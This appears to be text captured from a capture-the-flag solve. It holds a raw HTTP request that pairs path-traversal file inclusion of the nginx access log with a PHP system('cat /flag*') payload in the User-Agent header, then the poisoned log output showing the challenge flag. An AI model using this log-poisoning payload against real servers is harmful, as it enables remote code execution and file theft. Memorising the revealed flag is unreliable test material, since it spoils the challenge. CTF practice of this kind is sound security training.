 GET /?file=....//....//....//....///var/log/nginx/access.log HTTP/1.1
Host: 18.143.200.117:32568
User-Agent: <?php system('cat /flag*'); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://18.143.200.117:32568/
Upgrade-Insecure-Requests: 1
"python-requests/2.30.0"
1862 127.0.0.1 - - [07/Jan/2024:09:34:39 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1863 127.0.0.1 - - [07/Jan/2024:09:34:44 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1864 127.0.0.1 - - [07/Jan/2024:09:34:49 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1865 127.0.0.1 - - [07/Jan/2024:09:34:54 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1866 127.0.0.1 - - [07/Jan/2024:09:34:59 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1867 127.0.0.1 - - [07/Jan/2024:09:35:04 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1868 127.0.0.1 - - [07/Jan/2024:09:35:10 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1869 127.0.0.1 - - [07/Jan/2024:09:35:15 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1870 10.10.60.52 - - [07/Jan/2024:09:35:15 +0000] "GET
/?file=....//....//....//....///var/log/nginx/access.log HTTP/1.1" 200 415932
"http://18.143.200.117:32568/"
"CHH{LfI_1OgS_pOisonIN6_4026ca626ebaa651e6e8b77e62985ab2}"
1871 10.10.60.52 - - [07/Jan/2024:09:35:16 +0000] "GET
/?file=....//....//....//....///var/log/nginx/access.log HTTP/1.1" 200 415932
"http://18.143.200.117:32568/"
"CHH{LfI_1OgS_pOisonIN6_4026ca626ebaa651e6e8b77e62985ab2}"
1872 127.0.0.1 - - [07/Jan/2024:09:35:20 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1873 127.0.0.1 - - [07/Jan/2024:09:35:25 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1874 127.0.0.1 - - [07/Jan/2024:09:35:30 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1875 127.0.0.1 - - [07/Jan/2024:09:35:35 +0000] "GET / HTTP/1.1" 200 855 "-"
"python-requests/2.30.0"
1876
1877 <!--Hint: Find the flag in the root directory--!>
1878 <!--For ease of use, the webserver will reset every minute.--!>